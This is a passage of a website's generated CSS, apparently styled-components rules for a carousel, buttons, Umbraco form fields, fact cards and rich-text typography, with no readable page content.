.eLYkgT{--itemPeek:50px;--visibleItems:1;--itemGutter:clamp(1.25rem,0.56rem + 1.94vw,2.5rem);grid-column:span 4;margin:32px calc(var(--itemGutter) * -0.5) 0;} @media (min-width:768px){.eLYkgT{--visibleItems:2;}.InsightsCarouselstyles__Container-sc-1d1qupz-0[data-is-events='true'] .eLYkgT{--visibleItems:1;}} @media (min-width:1024px){.eLYkgT{--itemPeek:100px;grid-column:6 / span 7;grid-row:span 2;margin-top:0;}}
/* sc-component-id: InsightsCarouselstyles__Item-sc-1d1qupz-8 */
.jYJnuP{display:block;-webkit-flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));-ms-flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));padding:0 calc(var(--itemGutter) / 2);}</style><style data-styled="cWAnMs gQWBfA fGDzdP jeHixV hzCalO ekfocM iyXeH iicglm jkXFYe kRoYMM iLJhvB hQOmZZ Nuhyj csjvGK kCdXbh gHLLIL jLstFY iuLpZQ eDxNEk fDXGAa fLQpW jMDpDy bJZWKZ kQQCnN gmMbUZ cqyYOi hRzwEz jOjWnr hyjpbi iQSHsE cMoFmF eUJNZf elNLGb dLolmX bUkIRY" data-styled-version="4.4.1">
/* sc-component-id: Buttonstyles__Text-sc-19ou5pv-0 */
[data-icon-only='true'] .dLolmX{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: Buttonstyles__IconWrapper-sc-19ou5pv-1 */
.bUkIRY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:15px;height:100%;} [data-icon-only='true'] .bUkIRY{padding-left:0;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;} .bUkIRY svg{display:block;width:20px;max-height:24px;}
/* sc-component-id: Buttonstyles__Button-sc-19ou5pv-2 */
.elNLGb{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#006068;--buttonBgColourActive:rgba(0,96,104,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#006068;--buttonFgColour:#ffffff;--buttonFgColourActive:#006068;--buttonFgColourHover:#006068;} @media (prefers-reduced-motion:no-preference){.elNLGb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .elNLGb.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .elNLGb[data-toggle-on='true'],.elNLGb.focus-ring,.elNLGb:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .elNLGb:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.elNLGb{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.elNLGb,a:hover span.elNLGb{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.elNLGb{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .elNLGb .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: UmbracoFormstyles__Container-sc-e4es9q-0 */
.bJZWKZ{--fgColor:#002e40;--formBgColor:#ffffff;--invalidColor:#CB525F;--gap:26px;display:block;color:var(--fgColor);}
/* sc-component-id: UmbracoFormstyles__Form-sc-e4es9q-1 */
.kQQCnN{display:block;max-width:900px;}
/* sc-component-id: UmbracoFormstyles__Fieldset-sc-e4es9q-2 */
.gmMbUZ{margin-right:calc(var(--gap) * -1);} .gmMbUZ[aria-current='false']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;} .gmMbUZ + .UmbracoFormstyles__Fieldset-sc-e4es9q-2{margin:24px 0 0;}
/* sc-component-id: UmbracoFormstyles__FieldRow-sc-e4es9q-4 */
.cqyYOi{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;gap:var(--gap);margin-bottom:var(--gap);}
/* sc-component-id: UmbracoFormstyles__Field-sc-e4es9q-5 */
.hRzwEz{--colWidth:100%;position:relative;display:block;margin:0;-webkit-flex:1 0 calc(var(--colWidth) - var(--gap));-ms-flex:1 0 calc(var(--colWidth) - var(--gap));flex:1 0 calc(var(--colWidth) - var(--gap));max-width:calc(var(--colWidth) - var(--gap));} @media (min-width:568px){[data-columns='3'] .hRzwEz,[data-columns='6'] .hRzwEz{--colWidth:50%;}} @media (min-width:1024px){[data-columns='1'] .hRzwEz,[data-columns='2'] .hRzwEz,[data-columns='4'] .hRzwEz,[data-columns='5'] .hRzwEz{--colWidth:33.333%;}} .hRzwEz[hidden]{display:none;} .hRzwEz[data-sr-only='true']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: UmbracoFormstyles__Label-sc-e4es9q-6 */
.hyjpbi{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.12rem + 0.19vw,1.31rem);display:inline-block;color:#708A94;position:absolute;top:clamp(1.06rem,0.96rem + 0.29vw,1.25rem);left:clamp(0.63rem,0.45rem + 0.48vw,0.94rem);-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);padding:0 8px;background-color:#ffffff;z-index:1;-webkit-transition:-webkit-transform 0.3s,font-weight 0.3s,top 0.3s;-webkit-transition:transform 0.3s,font-weight 0.3s,top 0.3s;transition:transform 0.3s,font-weight 0.3s,top 0.3s;max-width:calc(100% - 50px);pointer-events:none;} [data-theme=mint] .hyjpbi{--formBgColor:#bfe3e1;} [data-theme=sky] .hyjpbi{--formBgColor:#d1edfa;} [data-theme=rose] .hyjpbi{--formBgColor:#fad4e0;}
/* sc-component-id: UmbracoFormstyles__Input-sc-e4es9q-11 */
.jOjWnr{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;} @media (prefers-reduced-motion:no-preference){.jOjWnr{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .jOjWnr{--accentColorSecondary:#CB525F;} .jOjWnr:focus,.jOjWnr:focus-visible{--accentColorSecondary:#1C7178;outline:none;} [data-theme=mint] .jOjWnr{--formBgColor:#bfe3e1;} [data-theme=sky] .jOjWnr{--formBgColor:#d1edfa;} [data-theme=rose] .jOjWnr{--formBgColor:#fad4e0;} .jOjWnr::-webkit-input-placeholder{color:transparent;opacity:0;} .jOjWnr::-moz-placeholder{color:transparent;opacity:0;} .jOjWnr:-ms-input-placeholder{color:transparent;opacity:0;} .jOjWnr::placeholder{color:transparent;opacity:0;} .jOjWnr:-webkit-autofill{-webkit-transition:background-color 0s 600000s,color 0s 600000s;transition:background-color 0s 600000s,color 0s 600000s;} .jOjWnr:not(:placeholder-shown){--accentColorSecondary:#002e40;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .jOjWnr:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .jOjWnr:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}
/* sc-component-id: UmbracoFormstyles__Textarea-sc-e4es9q-14 */
.iQSHsE{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;height:auto;} @media (prefers-reduced-motion:no-preference){.iQSHsE{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .iQSHsE{--accentColorSecondary:#CB525F;} .iQSHsE:focus,.iQSHsE:focus-visible{--accentColorSecondary:#1C7178;outline:none;} .iQSHsE::-webkit-input-placeholder{color:transparent;opacity:0;} .iQSHsE::-moz-placeholder{color:transparent;opacity:0;} .iQSHsE:-ms-input-placeholder{color:transparent;opacity:0;} .iQSHsE::placeholder{color:transparent;opacity:0;} .iQSHsE:not(:placeholder-shown){--accentColorSecondary:#002e40;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .iQSHsE:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .iQSHsE:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}} .invalid .iQSHsE{background-position:top 16px right 16px;}
/* sc-component-id: UmbracoFormstyles__Submit-sc-e4es9q-17 */
.eUJNZf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin:24px 0 0;} @media (max-width:767px){.eUJNZf{width:100%;}.eUJNZf .Buttonstyles__Button-sc-19ou5pv-2{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}
/* sc-component-id: UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 */
.cMoFmF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}
/* sc-component-id: KeyFactCardstyles__Container-sc-1emjeak-0 */
.Nuhyj{--factColor:#fad4e0;--factColorBar:#f5a6c2;--linkColor:#ffffff;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;gap:clamp(0.63rem,0.11rem + 1.45vw,1.56rem);padding:clamp(0.5rem,0.22rem + 0.78vw,1rem) 0 clamp(0.5rem,0.22rem + 0.78vw,1rem) clamp(0.75rem,0.23rem + 1.45vw,1.69rem);color:var(--factColor);} .Nuhyj::before{content:'';position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:100%;width:clamp(0.19rem,0.08rem + 0.29vw,0.38rem);border-radius:100px;background-color:var(--factColorBar);}
/* sc-component-id: KeyFactCardstyles__GraphicHolder-sc-1emjeak-1 */
.csjvGK{-webkit-flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);-ms-flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);text-align:center;}
/* sc-component-id: KeyFactCardstyles__FactGraphic-sc-1emjeak-2 */
.kCdXbh{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:clamp(3.5rem,2.95rem + 1.55vw,4.5rem);}
/* sc-component-id: KeyFactCardstyles__FactText-sc-1emjeak-5 */
.jLstFY{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);}
/* sc-component-id: KeyFactCardstyles__FactContextText-sc-1emjeak-6 */
.iuLpZQ{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;margin-top:6px;color:#ffffff;} .iuLpZQ h1,.iuLpZQ .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .iuLpZQ h2,.iuLpZQ .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .iuLpZQ h3,.iuLpZQ .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .iuLpZQ h4,.iuLpZQ .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .iuLpZQ p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .iuLpZQ p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .iuLpZQ p.center{text-align:center;} .iuLpZQ p.right{text-align:right;} .iuLpZQ p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .iuLpZQ p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .iuLpZQ p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.iuLpZQ p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .iuLpZQ p a:focus{outline:none;} .iuLpZQ p a:focus,.iuLpZQ p a:hover{color:#55959a;} .iuLpZQ a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.iuLpZQ a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .iuLpZQ a:focus{outline:none;} .iuLpZQ a:focus,.iuLpZQ a:hover{color:#55959a;} .iuLpZQ ol,.iuLpZQ ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .iuLpZQ ol li,.iuLpZQ ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .iuLpZQ ol li p,.iuLpZQ ul li p{display:inline;} .iuLpZQ ol li p:last-child,.iuLpZQ ul li p:last-child{margin-bottom:0;} .iuLpZQ ol{list-style:decimal;padding-left:1.2em;} .iuLpZQ ul{list-style:none;padding-left:1.2em;} .iuLpZQ ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .iuLpZQ ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .iuLpZQ ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .iuLpZQ ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .iuLpZQ blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .iuLpZQ blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .iuLpZQ .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .iuLpZQ .quote-name > strong{display:block;} .iuLpZQ hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .iuLpZQ table{border-collapse:collapse;margin-bottom:1em;width:100%;} .iuLpZQ table thead tr td,.iuLpZQ table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .iuLpZQ table thead tr td:first-child,.iuLpZQ table thead tr th:first-child{border-radius:8px 0 0 8px;} .iuLpZQ table thead tr td:last-child,.iuLpZQ table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .iuLpZQ table tbody tr:nth-child(even){background-color:#bfe3e1;} .iuLpZQ table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .iuLpZQ table tbody tr th:first-child{border-radius:8px 0 0 8px;} .iuLpZQ table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .iuLpZQ table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .iuLpZQ table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .iuLpZQ table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .iuLpZQ table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.iuLpZQ table tbody tr td{white-space:nowrap;}} .iuLpZQ sub{position:relative;top:0.5em;font-size:80%;} .iuLpZQ .responsive-table{position:relative;overflow-x:auto;} .iuLpZQ *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 